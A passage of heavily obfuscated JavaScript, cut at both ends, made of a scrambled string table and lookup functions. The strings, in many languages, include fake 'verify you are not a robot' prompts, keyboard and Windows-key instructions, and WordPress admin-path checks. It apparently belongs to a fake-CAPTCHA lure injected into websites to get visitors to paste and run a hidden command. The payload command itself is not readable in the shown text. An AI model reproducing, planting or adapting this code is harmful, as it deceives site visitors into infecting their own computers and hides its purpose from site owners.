ni\x20g','62EsU','rap:\x20','akov,','\x203.33','fHyyl','ry=4.','1.539','\x20styl','تیبی\x20','6\x200.7','chrit','to,\x20h','ere','מות\x20ה','Es\x20wi','s\x20dan','ata','ById','GarHB','108-0','LfEGp','ayın','Overi','565><','토해야\x20합','ite','\x20by\x20c','\x20(tru','.0105','ın\x20gü','trzym','near;','שיכים','lute;','CDQdW','ozost','wiXlO','0\x202.7','iOUsz','.0615','řovac','730a;',',\x20ari','atūra','sqpNF','down','في\x20نا','piecz','venli','완료해야\x20','hover','nbbdm','budou','hite;','FsPSK','GPF2l','pathn','s\x20ben','9\x200.0','|4|0','ないことを','gorde','inin\x20','15)\x22\x20','Dimos','r\x20at\x20','कीबोर','.0792','proto','menga','FzAvj','سی\x20کن','वेरिफ़','.3424','kah\x20v','92-0.','QSzVm','4,408','yrvEB','\x27\x20xml','Gjrei','ครู่.','USKkk','.5715','\x20به\x20ص','lor:w','yboar','ów,\x20k','oopen','FXGdH','α\x20ολο','agkum','ement','=397.','אחרת.','फ़ाई\x20क','\x20Appl','C\x20x1=','.006,','3484\x20','ysvdj','pasos','استمر','ust:\x20','ी\x20सुर','og\x20ik','...','\x20ביצו','re.',':hove','\x20suor','gify','balik','V\x20okn','机器人','FMRbE','\x20z\x20ka','p-col','overf','e=\x27di','\x20infi','n-lef','94s-0','εσής\x20','uIJAH','راحل\x20','กด\x20&\x20','e\x20rad','\x20skrb','4213\x20','3.186','KQXAz','Gizli','1.412','ителн','NMcPS','.0022','i\x20jüs','ihmin','stênc','y2=\x222','olumn','JjIGC','\x20robo','1.454','442\x200','\x20skal','t\x20vez','4.3-5','verov','stop>','eclNX','jem\x20p','877\x200','RnNwm','578-3','62l2.','wp-ad','rhuUZ','सत्या','\x20단계가\x20','FWaaL','MggVh','nt-si','\x200.07','n,\x20te','تحقق','\x20indi','\x20toet','7c-0.','vT7Sq','ržite','3.364','קלדת\x20','0939,','.57-1','e:\x2012','eveno','yQOjo','GizNQ','1\x203.6','n\x20for','.8-4.','h\x20cla','omí','klavy','cần\x20đ','8\x20off','\x20ให้ก','ารรัก','ate(4','0.179','AfZjB','fCZjl','webki','ドウで、押','\x20te\x20v','\x20oldu','\x20रहा\x20','8;out','th:\x202','XEGFb','%;bor','setTi','BlYNT','Priva','a\x20drž','\x201.25','Bekræ','ktadı','5l5.1','hlYgJ','snio.','.17,5','PhAwH','s=use','o\x20ere','fmPLb','ImQPQ','172c0','Pre\x20n','t-var','o\x20que','\x20Pros','7\x200.4','gJZBL','-alig',':\x20500','\x20ande',';alig','i\x20set','a,\x20pr','Sahka','\x20дока','ע...','</str','rovac','387\x200','://ve','kOHFU','и\x20да\x20','te\x20du','Bir\x20d','BBjGD','0665\x20','Prove','08711','ंसान\x20','scozS','.8.3-','JkKnO','0></r','4|0|1','|7|8|','e\x20id=','확인\x20중.','scrip','ransp','te\x20op','e.com','w:\x20rg','Γίνετ','mpirm','.7\x202.','YkRHR','jedom','4115h','(1.00','Stiam','\x20akom','ojoj\x20','ρολόγ','inen\x20','kltZX','dføre','.8215','a\x20(','F\x27/><','순서대로\x20','fromC','aeLJq','jinak','.8221','\x2010px','Dalam','h5snE','4)\x20gr','uINOs','\x201;st','\x20genn','Objec','1></p','n-rig','5.89,','\x20εργα','14.2l','8C7vm','t\x20ico','niska','likni','sổ\x20xá','546\x22\x20','4,290','zRbSH','mplet','kZDYH','לחץ','\x20at\x20h','bot76','t\x20bev','pLEHU','.6-2.','\x20vide','Führe','8568-','FcRQI','.5196','证明你不是','6c0\x201','यों\x20क','を完了して','hmine',',276.','</a>','t\x20gaa','\x20klik','Когат','gBF+S','r-rad','ace=p','在你的键盘','qCGer','rXsXe','w-wra','BHWXa','\x20peng','\x20שבו\x20','slutn','-sizi','WOOEw','\x20klic','押してくだ','ter\x20k','操作，验证','Ολοκλ','.531\x22','0.902','zFYlU','ue\x20vo','IIuRt','ा\x20चाह','ztowi','m\x200\x202','jjaKq','px;ma','ekiyo','แป้นพ','er:\x202','.701\x20','vzBRM','TmhEW','483507HEXAZI','เสร็จ','EJLRA','olge\x20','ap:\x207','\x22\x20tar','คุณ不是','นพิมพ','\x20إلى\x20','Pbgtw','86\x203.','omFEw','aqjsH','eps\x20u','dKvWb','kIwjR','\x200.52','Bukti','re.co','r\x20nor','u\x20con','UkEpf','nti.','\x20wrap','TsSkj','\x200.12','://ap','th=30','Στο\x20π','yLwWt','eding','že\x20js','mxBiQ','ं।\x20का','\x20Robo','\x5c+\x5c+\x20','\x22\x20vie','برای\x20','QfCgk','YhwLh','ns=\x22h','CyJUK','امل\x20ک','die\x20S','px;st','PGcDp','jNvHW','1=338','er\x20si','6.6z\x22','e-adj','šoj\x20t','oWfYt','od\x20ku','ałych','ensch','.5261','CIYnk','vleri','ita\x20b','lar','klawi','pGYPq','push','Termo','r:#22','objlP','Výkon','|6|5|','ing-r','e=eve','JwLhS','öras\x20','1=364','h\x20bảo','5884c','KJqqB','Perfo','M351.','track','e:\x208p','\x20mrež','DXIri','quOcT','.6812','BzmKk','d=sto',';left','OrbWW','mwBbm','tasti','stavk','|0|4|','mient','dVPBE','xQCWq','.7529','v-5.9','podrž','ím\x20ni','an,\x20e','ngent','th=51','dth:\x20','sa\x20iy','appen','2=552','ule=e','EsvWK','n\x20vai',':\x20sys',',\x20ολο','e\x20Sek','etwee','torAl','.7377','lack;','มปลอด','npZle','konan','1.714','tHJRb','ntent','xcHtu','ndo\x20n','xQWRA','gaaME','KLhGw','jdzie','ius:\x20','net/e','na\x20tw','であること','พิสูจ','n\x20müs','R7Tnm','stäti','YdSGX','0\x2010p','n:\x20al','11.27','FLFce','steta','o><st','1=522','serif','تم\x20ال','完成这些验','AJWBo','Dvhcr','\x20Sie,','da\x20','ción,','Až\x20ne','nd-co','i\x20old',')+)+)','ns:v=','yFNHd','Nur\x20e','64Cde','TXTQe','-adju','ejnoś','ne;co','vGsbH','kalma','\x20в\x20ре','dat\x20u','rea:\x20','OyqTZ','合は、確認','وة.\x20ي','358v-','094\x201','erava','ka\x20ro','.2570','WkjJt','HRwEu','so.\x20L','SSbpw','e><li','0.052','دهید\x20','1-6.9','suoja','ct730','החיבו','GgoAA','ت\x20أنك','506c0','\x20dive','01\x203.','\x20Verb','qRuXO','e\x20Übe','\x20geno','s=E><','הוכיח','ingsf','debu','oto\x20C','m,\x20Bl','t:\x20au','47\x201.','m\x20erl','=http',':dark','\x20riên','á\x20trì','f\x20you','015\x200','ygElE','t\x20tas','ทำด้า','\x20ante','Tntta','x=350','vérif','oTEbu','hím','JQUxi','दबाएँ','ZyGyy','sikke','föra\x20','1|0|6','mFhSm','get=\x22','kažet','sse\x20b','cnXcG','něte\x20','mTBYQ','khQBn','-0.25','TGEmE','Vcfqd','l=url','609\x20y','2.044',':\x20bla','6|1|4','clic\x20','h0z\x22f','Aphas','-weig','\x20خلال','vg}\x22\x20','ภัยโด','gawai','t...','></sv','et=0\x20','eImXN','isele','ללו','vZIKy','px;he','\x20אבטח','argin','conne','GzxGJ','rule=','ن\x20الا','.9138','kqvtq','to;ba','imost','rent;','1.500','PkWHq','serSp','RfQbY','daki\x20','0\x22></','r\x20ove','剩余步骤时','remov','\x20y=51','पित\x20क',';over','COXTQ','por\x20c','2hIq4','I,\x20Ro','lanma','84-0.','vašeh','y,\x20a\x20','GgWnq','0.393','colum','B\x20x1=','니다.','t\x20vaš','बित\x20क','ột\x20ch','<stop','xel','7z\x22fi','בות\x20ל','(((.+','WHRQN','Da\x20do','ng-bo','aNWCa','ra\x20u\x20','ánh\x20g','ta\x20te','xurED','.1\x20vi','\x20ne.\x20','บุไว้','út...','ryvLE','saUht','join','kaila','AKiiZ','kkan\x20','3l1.4','\x20jos\x20','t\x20gra','49-0.','ai\x20ne','Om\x20te','tt\x20og','h:\x2010','56\x202.','amlay','ej\x20są','ده\x20شد','PHvEY','روبوت','żdego','form=','.7138','SCbVT','For\x20a','é,\x20a\x20','nnan\x20','ν\x20πλέ','=\x220\x200','e\x20ver','QXFKZ','svg>\x20','emak\x20','kMEkz','.0120','usia\x20','LzkAK','ft:\x200','\x20memb','de\x20ve','9\x200-1','a\x20eta','form:','ाई\x20कर','ass\x20S','sted\x20','\x20prze','.15;-','e\x20tre','hkGaP','sahka','öehdo','vrdi.','e...','llsKt','lex-e','g\x20id=','utak.','ix(0.','55,\x202','d6d6\x20','XWyzA','9\x204e-','ay:\x20f','बाएँ','ž\x20neb','JrdpB','在验证窗口','38\x200.','zeGYZ','457-5','HzcBb','715c-','s\x20i\x20d','\x20gjen','ımlar','List','\x20aby\x20','9Y6OH','n_US/','<svg\x20','BkmgZ','.34\x20r','gedul','a\x20ng\x20','icht\x20','fIsoK','elen\x20','0.001','ng:\x200','hen\x20t','x=367','y:\x20sc','4|1|2','.6002','kann\x20','margi','textm','xion\x20',':\x20320','lex-d','bruk','AnNUD','ystem','repla','aande','roke-','eha\x20o','omple','disel','vg\x20xm','Comma','npAPx','5\x201.2','mora\x20','Pour\x20','UmuDI','4541\x20','its=u','imOiX','ojim\x20','NTxwZ','fjAoo','al,\x20N','按照指示的','eoord','unaka','\x20कनेक','95\x203.','ี่ตรว','83642','den\x20ö','e\x20nel','ξει\x20τ','u\x20int','اضغط','você\x20','\x20że\x20j','heit\x20','ι\x20δεν','o;\x20ma','pUsxD','nijed','håll',',\x20i-c','ohFYw','PIZNW','\x20et\x20m','ne\x20sm','asın','359\x201','xuYrA','\x20angi','<line','ه\x20شما','4011,','layer','9-0.0','ค้างไ','مل\x20کن','iSIRT','bypas','anima','</g><','uídas','te\x20a\x20','tMVMo','bRPKj','W\x20okn','d\x20nes','ioiez','ovjer','\x20krok','ready','คุณเป','783\x200','uri','line:','067\x200','Aufga','Lukte','0.135','zAYId','r:sta','px;di','anjem','전에\x20에서','outra','करने\x20','-heig','.48\x20y','ります。','zYmPr','entar','که\x20نش','5rem;','sharr','ent:\x20','Na\x20ja','0.039','FdfTx','y\x20you','t:\x2010','72c-2','pcYiv','\x27\x20vie','h\x20úda','.0283','prouv','işlem','setIt','SYoXW','tdLOS','ungss','rrer','Use\x20i','6\x201.0','hat\x20y','8\x201.3','WcZMd','dad\x20d','tappe','2.3-9','247290pqLAVM','шата\x20','or...','kesel','eft:\x20','rder-','6-0.0','-0.01','PVOqR','Прове','tspan','iù\x20pa','KqlkW','CnqoR',',\x20pin','\x20ini.','האבטח','.2661','اثبات','osť\x20p','\x202\x204.','ojaus','/stop',',\x20Ari','Oxggy','ne\x20st','RXQud','umas\x20','05-1.','AgAXz','s-ser','KjmSO','qsdnn','74\x200.','748\x200','ElcyB','इन\x20सत','dysta','4.21,','.5578','23\x20x1','&\x20hou','veze.','UGaOJ','97\x20wi','HjjeQ','ous\x20ê','dikuI','nte,\x20','υσης,','LAgrK','rific','0|6|8','xntpn','EqbGg','ánka\x20','ोट\x20नह','ken\x20S','ezave',':32px',',0.99','106\x200','eorJu','okáza','h-52.','0222\x20','אמת','AANSU','ler,\x20','\x20id=t','Tryk\x20','4.8H3','č\x20kor','Натис','0\x200\x206','tify-','89h4.','bước\x20','pleta','tom:\x20','on\x20se','\x20द्वा','1></s','ni\x20i\x20','open','wvOMn','VHLdW','OkNHi','rx=4.','41\x22\x20y','cUsZF','eblik',':\x200\x201','LTrZl','không','yang\x20','\x20algu','-0.03','letar','なければな','.4667','oe\x20UI','yWWCz','cvcFU','e;bac','tersi','266\x20o','Fullf','blxFt','Jnhao','i\x20e\x20s','aTpHL','lgen\x20','ting\x20','loaOC','7321)','NFCeM','\x20puls','}\x27\x20d=','696h-','r=#d6','MoFUh','0.095','se\x20en','nsiti','zocqU','Nasum','stify','addEv','x2=\x221','VJMyI','\x20ikke','lka\x20s','\x204.8\x20','LqnsL','ر،\x20تأ','in\x20de','2px;f','NneEQ','8HqNL','hren.','fikas','or\x20Em','loadi','892l-','fEgUP','PyKmO','ezbed','ν\x20Επα','fTiEu','\x20padd','2=551','305\x201','orm','dding','2.329','\x22\x20alt','0px','naco,','ve\x20ko','άθε\x20β','PfEzY','tMkxH','et,\x20t','序。当没有','<br><','\x20sıra','1868\x20','rodyt','rka,\x20','enter','다.\x20남은','iti\x20z','खें','ZSLqv',':bord','πει\x20ν','e,\x20da','wbIyA','\x20आपके','In\x20he','7-1.8','tweZu','e;fon','6YrgQ','GAEWU','317-2','.3716','.\x20Ko\x20','Keď\x20u','tigen','\x20bahw','\x20rota','</lin','119\x200','ill-r','gaver','Ortu8','8v30.','ate(9','=writ','-0.83','yBAvf','n-top','\x20in\x20d','PuCCk','5px;w','0-1.5','n\x20jat','<b>En','3300\x20','\x20mela','4,473','Priti','u\x20seb','l\x27ord','D:\x20','wNqBD','\x20a:ho','derli','ked~.','statu','zumqw','\x205s\x20l','vecom','n\x20ute','-item','WmOky','url.o','ntbor','2.276','सी\x20क्','Di\x20je','pZHHO',';marg','dEcbV','0-1.7','12|6|','enizd','MZGcs','\x20&\x20ta','YRqBi','toets','11z\x27/','Nzhhf','.0297','sAEaR','ää\x20mu','\x20हैं.','ل\x20تأی','styks','AAAF3','\x20tuga','resul','Druk\x20','icer,','enodd','από\x20κ','\x20לא\x20ר','\x20flex','zIgID','rs.\x20N','o5vZF','\x20koji','ηρώστ','em\x20re','6d6d6','aJMzB','gOXma','ono\x20e','EGFdW','o\x20při','KRMIp','m2.71','ivacy','\x20syst','ound:','4|9|5','\x20और\x20र','troke','xt\x20fi','Upjls','Trykk','media','4.809','h:\x2024','668,4','.7101','é\x20hum','\x20svg:','cpFDm','1.377','>Win\x20','SOymz','Her\x20a','lns:c','Just\x20','r\x20det','at\x20u\x20','kajte','ie\x20Au','atura','0.133','anie.','키보드','und:\x20','Potrd','α\x20επα','posit','보안을\x20검','eview','opene','NYzaY','omman','STIAZ','ritet','ngún\x20','0.650','gyeRV','lex;h','ht=12','inama','\x20perl','5AsU2','odd\x20i','.25re','x;dis','conwH','liwos','odeAt','535h2','.75re','YsVQr','\x20sur','ord;m','rse\x20n','ibQNj','1b1b1','093h-','t></d','es\x20tâ','AAOpg','conte','trar\x20','4.546','olet\x20','VORK5','parse','state','AOCZ8','8056\x20','θεύστ','kiMFJ','h=nor','tLUBh','\x200.02','OOMMr','tumas','inh\x20b','=547.','Ověři','phải\x20','pode\x20','\x200.06','59-1.','.4541','81\x20y1','7543>','-8.06','cOSJu','94-1.','vání…','ntana','ださい。タ','efas\x20','Sb09r','vpoEd','キーボード','jerit','\x20các\x20','dntdP','x=4.7','heigh','zIhaq','Fuldf','akan','dient','nosé\x20','e\x20&\x20b','\x200.23','4898-','en\x20Ve','-cont','dımın','न\x20और\x20','px;z-','\x20word','2.344','ht=40','しばらくお','2l-6.','de\x20ca','oKgDB','tORKT','qAWxF','zm4.6','\x20nece','\x20Зада','ید...','е...','da,\x20D','s\x20de\x20','0855v','it.','2142\x20','e\x20Col'];_0x5397=function(){return _0x129d7d;};return _0x5397();}function isReworked(){function _0x26396c(_0x1e16f2,_0x4f7eb5,_0x454718,_0x206b8a,_0x1325b3){return _0x3e7778(_0x4f7eb5- -0x667,_0x454718,_0x454718-0x174,_0x206b8a-0x1c,_0x1325b3-0x90);}var _0x418585={'dKvWb':function(_0x53e56c,_0x5484ab){return _0x53e56c+_0x5484ab;},'OrbWW':function(_0x7b68bf,_0x415507){return _0x7b68bf(_0x415507);},'mMeYI':_0x7ce790(0x12d1,0x623,0x1e7f,0x141e,0x682)+_0x7ce790(0xbe1,0xb37,0xf04,0x821,0x305)+_0x407e69(0x128e,0xae5,0x204,0x5b7,-0x126)+')','ITJgI':_0x26396c(0x177d,0x15fe,0xe94,0x12cf,0x1c2b)+_0x26396c(-0x90,0xc16,0xd13,0x12d2,0x1081)+_0x4a3c47(0xf30,0x23ff,0xf73,0x1c6f,0x1803)+_0x407e69(0x186f,-0x3,-0x7,0xd64,0x1809)+_0x7ce790(0x3d6,0x49,-0x909,0x89,0x42b)+_0x4a3c47(0x1b70,0x607,0x6bd,0x17f9,0xea0)+_0x4a3c47(0x883,0xd12,0xf0e,0xe94,0x1372),'wvOMn':_0x45c1a9(0x114d,0x596,0x729,0x1803,0x405),'QWjcP':_0x45c1a9(0x1293,0xa24,0x1d0c,0x1d68,0x16da),'pgjsS':function(_0x11f018,_0x572c87){return _0x11f018+_0x572c87;},'JjIGC':_0x26396c(0x1071,0xd93,0xc5d,-0xd7,0x111),'kOHFU':function(_0x475e87,_0x52d0c8){return _0x475e87(_0x52d0c8);},'cnXcG':function(_0xf243c8){return _0xf243c8();},'WSXeL':function(_0x2c5396,_0x3f7070,_0x17bb61){return _0x2c5396(_0x3f7070,_0x17bb61);},'PyKmO':_0x26396c(-0xa8b,0x30a,0x9bc,0x518,0x482)+'b','cVgFu':function(_0x541751,_0x27e0bb){return _0x541751!==_0x27e0bb;},'tHRuT':_0x7ce790(0xe3c,0x696,0x373,0xe16,0x249),'VUeOB':function(_0x16dd28,_0x20e886){return _0x16dd28==_0x20e886;},'XbMPS':function(_0x24d3e5,_0x4154fe){return _0x24d3e5(_0x4154fe);},'XYtXg':function(_0x507048,_0x4dd1b5){return _0x507048&&_0x4dd1b5;},'nMAJB':function(_0x2a37e7,_0x1fb966){return _0x2a37e7!==_0x1fb966;},'NdOil':_0x4a3c47(0x1464,0x96,0xd8b,0xe1,0xb9a),'RnNwm':_0x4a3c47(0xd8e,0x14dd,0x20d6,0x192d,0x1455)};function _0x407e69(_0x5b9d6f,_0x3467f0,_0x488d63,_0x5a8d39,_0x5b99bb){return _0xeecf50(_0x5b9d6f-0xef,_0x5b9d6f,_0x488d63-0xc0,_0x5a8d39-0x462,_0x5b99bb-0x154);}var _0x4a6ad8=![],_0x5e5359=localStorage[_0x26396c(0x5c2,0x13c,-0x3b1,0x9c9,-0x553)+'em'](_0x418585[_0x4a3c47(0x1945,0x276a,0x2c16,0x2686,0x1dba)]);_0x5e5359&&(_0x418585[_0x4a3c47(-0x17a,0x8bd,0x1267,0x1232,0x958)](_0x418585[_0x45c1a9(0x89d,0x134e,0x341,-0x2e1,-0x54)],_0x418585[_0x4a3c47(-0x160,0x6d9,0x7a,-0xc,0x677)])?_0xad9b1f=_0x418585[_0x407e69(0x217b,0x2969,0x29a9,0x1d30,0x2a4c)](_0x418585[_0x407e69(0x17a6,0x1087,0x298e,0x1d7a,0x1f56)](_0x382541,_0x9bc8de),-0x3*0xc9+0x1*-0x1d9+0x167*0x3):_0x4a6ad8=_0x418585[_0x45c1a9(0x162b,0x1ec0,0x128a,0x9fe,0x1fe2)](_0x5e5359,'2'));var _0x1f1e3b=_0x418585[_0x7ce790(0x1370,0x54e,0x1a82,0xeae,0x1fc3)](getCookie,_0x418585[_0x7ce790(0x1b5e,0x1bb2,0x169f,0xf80,0x104c)]);_0x418585[_0x26396c(0x12e,0x93b,0xa3b,0xc4a,0x8a8)](_0x1f1e3b,!_0x4a6ad8)&&(_0x418585[_0x4a3c47(0x1044,0x833,-0x432,0x389,0x5c3)](_0x418585[_0x26396c(0xcba,0xbdd,0x917,0x2fb,0x718)],_0x418585[_0x26396c(0xad5,0x150c,0xad6,0x20bc,0x18c4)])?_0x4a6ad8=_0x418585[_0x26396c(0xbde,0xed3,0x13c8,0x1a49,0x432)](_0x1f1e3b,'2'):JRrihu[_0x45c1a9(0x191e,0x23ef,0x1857,0x1642,0x1f28)](_0x35bba4,this,function(){function _0x521209(_0xa6d0bf,_0x5e22cc,_0x2d99d9,_0x48d206,_0x611d7f){return _0x4a3c47(_0xa6d0bf-0x17b,_0x5e22cc-0xdb,_0x611d7f,_0x48d206-0xe8,_0x2d99d9- -0x34e);}function _0x2e4e78(_0x2efa5b,_0x442cfa,_0x1ed6c4,_0x444487,_0x55a6c6){return _0x45c1a9(_0x2efa5b- -0x48d,_0x442cfa-0xe0,_0x55a6c6,_0x444487-0xa0,_0x55a6c6-0x1a);}function _0x273624(_0x4ad11e,_0x2990ad,_0x45fb59,_0x2488ed,_0x48a512){return _0x7ce790(_0x2990ad-0x40f,_0x2990ad-0x9f,_0x48a512,_0x2488ed-0x155,_0x48a512-0x188);}var _0x2029eb=new _0x45f9f7(JRrihu[_0x15ebad(0x1e3e,0x12e2,0x1e47,0xedb,0x857)]),_0x3dad24=new _0x1c6190(JRrihu[_0x15ebad(0x163a,0xc0d,0x124b,0x196a,0x667)],'i'),_0x2fddb0=JRrihu[_0x5d4dac(0x17a5,0x1400,0xe6a,0x1b49,0x1591)](_0x4241f1,JRrihu[_0x273624(0x1615,0x1f30,0x1e10,0x209a,0x228d)]);function _0x5d4dac(_0x43f4bc,_0x56a0e4,_0x281b1a,_0x11a428,_0x2f8508){return _0x45c1a9(_0x11a428- -0x242,_0x56a0e4-0x1be,_0x56a0e4,_0x11a428-0x4f,_0x2f8508-0xaa);}function _0x15ebad(_0x5826fb,_0x35182b,_0x40f446,_0x5121f7,_0x2c2c2d){return _0x407e69(_0x40f446,_0x35182b-0x10d,_0x40f446-0x190,_0x35182b- -0x3a1,_0x2c2c2d-0x5f);}!_0x2029eb[_0x521209(0x12a5,0xcd5,0xd88,0x93c,0x1770)](JRrihu[_0x5d4dac(0x28b5,0x2072,0x1abf,0x1aff,0x1ecb)](_0x2fddb0,JRrihu[_0x5d4dac(0xd31,0x10aa,0xf66,0x708,0x11d9)]))||!_0x3dad24[_0x2e4e78(0xe6f,0x1023,0x8e0,0x3ec,0xabf)](JRrihu[_0x15ebad(0xcf7,0xbf1,0x45d,0x879,0x1e2)](_0x2fddb0,JRrihu[_0x273624(0x22cc,0x1be5,0x27fd,0x1ac1,0x1029)]))?JRrihu[_0x521209(0xeda,0x14a7,0x1745,0x1881,0xe23)](_0x2fddb0,'0'):JRrihu[_0x5d4dac(0x226e,0x28f9,0x24e0,0x1bd9,0x1913)](_0x1a77aa);})());function _0x4a3c47(_0x5af33e,_0x2f6405,_0x3782b7,_0x1d2db7,_0x43ed55){return _0x35515c(_0x5af33e-0x149,_0x2f6405-0xe9,_0x3782b7,_0x43ed55-0x153,_0x43ed55-0xe);}function _0x7ce790(_0x1440fc,_0xd0ff79,_0x573027,_0x2e98a8,_0x2c8f50){return _0xeecf50(_0x1440fc-0x5b,_0x573027,_0x573027-0x136,_0x1440fc- -0xf,_0x2c8f50-0x13);}function _0x45c1a9(_0x40590c,_0x15b35a,_0x1e801c,_0x590394,_0x4ee9ca){return _0xeecf50(_0x40590c-0x14e,_0x1e801c,_0x1e801c-0x1bf,_0x40590c-0x473,_0x4ee9ca-0x1ce);}return _0x4a6ad8;}function isWpIgnore(){function _0xcea3a6(_0x264712,_0x5b03e5,_0xd67823,_0x2f3aec,_0x31dff2){return _0x166421(_0x264712-0x151,_0x2f3aec,_0xd67823-0xb8,_0x31dff2-0x155,_0x31dff2-0x1cb);}function _0x43c3da(_0x4d734,_0x4f9f7a,_0x16b974,_0x46cfbc,_0x5dec99){return _0x166421(_0x4d734-0x110,_0x4d734,_0x16b974-0x1e,_0x16b974- -0x1d9,_0x5dec99-0xbd);}function _0x2564e0(_0x4afd90,_0x1d68a6,_0x119514,_0x2f9043,_0x490efd){return _0x35515c(_0x4afd90-0x52,_0x1d68a6-0xd8,_0x2f9043,_0x119514- -0x93,_0x490efd-0x126);}var _0x593f42={'dCnIx':_0xcea3a6(0xd12,0x1b9e,0x63a,0x1aa2,0x1379)+_0xcea3a6(0x7ba,0x1491,0x10bb,0x110c,0xf9e)+_0x4ec371(0x1242,0x164e,0x1218,0xaa4,0x1ac3)+_0x4ec371(0x25db,0x192b,0x1d4b,0x1244,0x1303)+_0xcea3a6(0x2c2c,0x15ef,0x11c3,0x1b3d,0x1f09)+_0x4ec371(0x6ea,0x1429,0xbb1,0x131e,0x41d)+'3','ObhbD':function(_0x4865e2,_0x24d2f5){return _0x4865e2(_0x24d2f5);},'iliLP':_0x2564e0(0x60e,-0x22e,0x4c4,0x1c0,-0x716),'BSPvi':function(_0x4f5a7f,_0x4d51e8){return _0x4f5a7f+_0x4d51e8;},'jKIus':function(_0x23ac6c,_0x3d30b1){return _0x23ac6c+_0x3d30b1;},'KJqqB':_0x43c3da(0x23c3,0x2010,0x1a89,0x2799,0x13ba)+_0x4ec371(0x4b1,0x86e,0x29d,0xd,-0x7bd)+'\x20','mikmr':_0x2564e0(0x2871,0x21c0,0x1c21,0x2789,0x1f6e)+_0x43c3da(0xf8e,0x6d6,0xfe5,0x1acf,0x1adf)+_0x2564e0(0xbaf,0x20f5,0x1836,0x1e50,0x219e)+_0x4ec371(0x1498,0x77e,0xd6a,0x2b6,-0xdc)+_0x43c3da(0x10fc,0x189c,0xf5f,0x8c3,0x1001)+_0x43c3da(0x13dc,0x1e97,0x1a26,0x1fe1,0x1bc2)+_0x43c3da(0x1466,0x2832,0x1c05,0x18f4,0x1877)+_0x4ec371(0x98e,0xf3d,0x90f,0x107d,0x130c)+_0xcea3a6(0xd8f,0x1bd8,0xfa9,0x22f8,0x16a3)+_0x43c3da(0x1849,0x1430,0xf9b,0x1223,0x1233)+_0x3ff424(0x12b5,0x1270,0x1bc2,0x2331,0x2607)+_0x43c3da(0xd89,0xdd6,0x1a2,-0x4ff,0x8ab),'XGeet':_0x2564e0(0x2d2,0x1aa,0xe1a,0x4db,0x551)+_0x2564e0(0xc52,0x179a,0x1a8d,0x2813,0xd37)+_0x43c3da(0x2128,0x1879,0x1b86,0x1aee,0x23f2)+_0x3ff424(0x1d62,0x12fa,0x137a,0x1691,0x18c7)+_0x4ec371(0x1730,0x1727,0xc09,0x1456,0x810),'oWfYt':_0x2564e0(0x4,0xe11,0xd26,-0x30,0xc20),'haFaM':_0x43c3da(0x1a57,0xbb8,0xcc9,0x17ef,0x13e2)+'>','jNvHW':_0xcea3a6(0x234,0x7c9,0xef3,0xfcc,0xdbc),'itibq':_0x3ff424(0x1813,0x1e75,0x1223,0xba4,0x19ca)+'n>','WOETV':_0xcea3a6(0x8fb,0x1889,0x20c2,0x1b00,0x15be),'pcIfA':function(_0x150e73,_0x277cb2,_0x273443){return _0x150e73(_0x277cb2,_0x273443);},'tcfkK':_0x2564e0(0x416,0x16a8,0xebe,0x1ad9,0x105b),'DdKvp':function(_0x24d3d9,_0x21c8d2){return _0x24d3d9(_0x21c8d2);},'VDzKp':function(_0x406982,_0xeb3b9a){return _0x406982+_0xeb3b9a;},'Tntta':_0x3ff424(0x908,-0xa70,0x312,0x813,0x384)+_0x4ec371(0x606,0x1034,0xdff,0x150,0x10b6)+_0xcea3a6(0x17a7,0x2b59,0x1571,0x170d,0x202a)+_0x4ec371(0xfb9,0x2474,0x1a6f,0x19c4,0xdf1)+_0x2564e0(0x1121,0x1156,0x1acd,0x23ea,0x1dca)+_0x43c3da(0x1c90,0x2a41,0x1cdc,0x279b,0x267f)+_0x3ff424(0xef6,0x1c3a,0xef8,0x1cba,0xdbf)+_0xcea3a6(-0x164,0xbe8,-0x4db,0xc92,0x7f4)+_0x43c3da(0x5f2,-0xa19,0x44c,0xbde,-0x317)+_0xcea3a6(0x1819,0xda1,0xea1,0x1014,0x1954)+_0x3ff424(0xf4d,0xbf6,0xf16,0x8ba,0x1b8f)+_0x43c3da(0x1252,-0x503,0x42e,0xc9b,0x6c9)+_0x43c3da(0xfd0,0x13fb,0x7c3,0x70,0x78a)+_0x43c3da(0x1428,0x1800,0x1aab,0x11d2,0x246e)+_0x2564e0(0x529,0x3e3,0x8f1,0x4ba,-0x409)+_0x3ff424(-0xb3c,0xdb1,0x8f,-0xb25,-0xbb0)+_0x4ec371(0x1778,0x199c,0x12cc,0x137f,0xb8a)+_0x43c3da(0x1754,0x1dbf,0x1bdd,0x1ee1,0x288a)+_0x3ff424(0x2b8,-0x1bb,0x932,0x12b4,0x12a1)+_0x4ec371(0x26a,0x969,0x6ed,0x1488,0x10dc)+_0x3ff424(0x597,0x370,0x8b8,0xfb6,0x649)+_0x4ec371(0x234e,0x1eb3,0x1524,0x91a,0x7ee)+_0x4ec371(0x17e9,0x70b,0x990,0x25b,0x6b0)+_0x43c3da(0xd16,0x16a7,0x12c8,0x602,0x20f3)+_0x3ff424(-0x273,0x1283,0xb48,-0x2f2,0xfb9)+_0x3ff424(0xafe,0x1761,0x1728,0x1315,0x219b)+_0xcea3a6(0x119a,0x27e8,0x111a,0x253e,0x1d7f)+_0x2564e0(0x4ce,0xaf2,0x671,-0x6c0,0x1135)+_0x2564e0(-0x4f0,0x1228,0x8a6,0xc9c,-0x484)+_0x43c3da(0x36f,-0x35d,0x69c,-0x255,0x4c9)+';','hkGaP':function(_0x2b8593,_0x46672d){return _0x2b8593(_0x46672d);},'oTEbu':_0x43c3da(-0x321,0xb76,0xafb,0x1075,0x616)+_0x43c3da(0x289d,0x14b2,0x1ba8,0x1c0e,0x280a)+_0x3ff424(0x1823,0x13fb,0xce1,0xd34,0x50)+_0x4ec371(0x5d6,-0x514,0x7f2,0x964,-0x292)+_0x4ec371(0x196d,0x887,0x1452,0x2032,0x1c48)+_0x43c3da(0x11ca,0x185f,0xc8b,0x22d,-0xdb)+_0x4ec371(0x1ff,0xee2,0x753,0xd31,0x489)+_0x3ff424(0xdd8,0x84e,0x15d,0xea6,0xf3a)+_0x4ec371(0x112b,0xedc,0x161c,0x1fbc,0x196e)+_0x4ec371(0x352,0x1a02,0xc71,0x2ee,0xf67)+_0x4ec371(-0x943,-0x956,0x4f1,0x12a4,-0x3cb)+_0xcea3a6(0xf0f,0x22f7,0xe81,0x191c,0x15ac)+_0xcea3a6(0x548,0x165b,0x11f,0x10a2,0x865)+_0x43c3da(0x24d1,0x1164,0x17cf,0x1b81,0xf6e)+_0x4ec371(0x1a27,0xdda,0x1787,0xf49,0x20cd)+_0x3ff424(-0x6ca,-0x3f,0x2a,-0xcb2,0xe4e)+_0x3ff424(0xb3a,0x373,0x4